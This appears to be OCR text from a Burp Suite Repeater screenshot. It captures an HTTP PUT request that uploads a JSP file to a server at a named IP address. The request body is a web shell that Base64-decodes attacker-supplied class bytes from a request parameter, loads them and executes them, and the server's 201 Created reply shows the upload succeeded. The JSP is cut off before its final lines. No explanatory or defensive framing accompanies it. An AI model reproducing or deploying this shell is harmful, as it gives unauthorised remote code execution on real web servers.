 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://161.189.170.78:8081 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /test.jsp/ HTTP/1.1
2 Host: 161.189.170.78:8081
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 1069
10
11 <%!
12 class STRING extends ClassLoader{
13 STRING(ClassLoader c){super(c);}
14 public Class robust(byte[] b){
15 return super.defineClass(b, 0, b.length);
16 }
17 }
18 public byte[] equivalence(String str) throws Exception {
19 Class base64;
20 byte[] value = null;
21 try {
22 base64=Class.forName("sun.misc.BASE64Decoder");
23 Object decoder = base64.newInstance();
24 value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {String.class
}).invoke(decoder, new Object[] { str });
25 } catch (Exception e) {
26 try {
27 base64=Class.forName("java.util.Base64");
28 Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
29 value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new
Object[] { str });
30 } catch (Exception ee) {}
31 }
32 return value;
33 }
34 %>
35 <%
36 String cls = request.getParameter("FTHctAFv");
37 if (cls != null) {
38 new STRING(this.getClass().getClassLoader()).robust(equivalence(cls)).newInstance().equals(new
Object[]{request,response});
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 01 Jan 2025 13:18:09 GMT
4
5
Search 0 highlights
Inspector
Notes
Done 73 bytes | 1,059 millis
Event log (4) All issues Memory: 146.3MB